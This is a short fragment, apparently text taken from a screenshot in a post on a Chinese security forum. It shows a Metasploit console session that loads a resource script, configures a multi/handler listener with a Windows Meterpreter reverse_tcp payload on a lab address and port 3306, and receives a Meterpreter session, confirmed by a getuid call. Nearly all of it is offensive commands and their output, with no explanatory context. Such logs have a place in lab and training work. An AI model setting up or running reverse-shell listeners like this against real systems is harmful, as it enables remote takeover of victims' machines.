 resource (msf.rc)> use exploit/multi/handler
resource (msf.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (msf.rc)> set lhost 192.168.174.130
lhost => 192.168.174.130
resource (msf.rc)> set lport 3306
lport => 3306
resource (msf.rc)> run
[*] Started reverse TCP handler on 192.168.174.130:3306
[*] Sending stage (180291 bytes) to 192.168.174.130
[*] Meterpreter session 1 opened (192.168.174.130:3306 -> 192.168.174.130:60828) at 2020
-02-08 09:14:09 -0500
meterpreter >
meterpreter > getuid
Server username: PAYLOAD\Micr067
先知社区